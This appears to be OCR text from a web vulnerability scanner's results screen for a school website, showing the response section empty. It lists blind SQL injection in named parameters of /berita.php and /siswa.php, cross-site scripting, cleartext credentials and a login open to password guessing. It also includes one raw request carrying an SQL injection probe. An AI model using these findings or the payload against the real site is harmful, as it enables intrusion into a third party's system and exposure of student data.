 Scan Results
Status
Scan Thread 1 ( http://smpn18bkl.sch.id:80/ )
Scanning
Web Alerts (41)
Blind SQL Injection (2)
/berita.php (2)
id (1)
variant 1
/siswa.php (2)
kelas (1)
variant 1
Cross Site Scripting (verified) (2)
SQL injection (4)
Application error message (16)
HTML form without CSRF protection ...
User credentials are sent in clear te...
Frontpage Extensions Enabled (1)
Login page password-guessing attac...
View HTTP headers
Request
GET /berita.php?id=-1%20or%2092%20%3d%
2090&p=lengkap HTTP/1.1
X-Requested-With: XMLHttpRequest
Cookie:
PHPSESSID=06760505c725c2ecc207e05abbbdff
7b
Host: smpn18bkl.sch.id
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (compatible;
MSIE 9.0; Windows NT 6.1; WOW64;
Trident/5.0)
Accept: */*
Response